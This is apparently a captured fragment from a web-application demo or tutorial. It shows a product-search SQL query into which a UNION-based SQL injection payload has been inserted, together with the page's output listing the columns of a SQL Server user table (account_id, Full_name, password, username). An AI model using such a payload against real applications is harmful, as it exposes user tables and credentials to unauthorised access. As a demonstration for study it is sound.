 SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id where
b.name='tbl_users'; --%'
Found 4 products matched your search term "ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id where b.name='tbl_users'; --".
No Product Name Product Description Product Cost (USD)
1 account_id 0
2 Full_name 0
3 password 0
4 username 0